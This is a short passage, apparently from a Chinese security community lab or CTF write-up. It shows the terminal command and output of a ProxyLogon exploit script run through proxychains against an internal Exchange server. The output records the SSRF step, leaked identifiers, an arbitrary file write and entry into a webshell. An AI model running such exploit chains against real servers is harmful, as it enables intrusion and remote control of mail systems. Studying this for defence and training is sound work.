 ┌──(root㉿kali)-[~/Desktop/ProxyLogon-main]
└─# proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ProxyLogon
Original PoC by https://github.com/testanull
Author: @Haus3c
Target: 172.22.3.9
=============================
[+] Attempting SSRF
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
DN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254
e916eabb487-Administrat
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
SID: S-1-5-21-533686307-2117412543-4200729784-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
SessionID: 331fb5c3-fc2c-49fb-83ff-83a0c2f742f2
CanaryToken: RG5Hgf_b9k2XT-rnLVfaIMsv-q6f19sIk5RgtOYubMswQl5O3RyTvPMK7AY_GnYtmohTkU9PQ4o.
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
OABId: 4db92c57-3b64-4ca1-8921-e9df75d1af4f
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
先知社区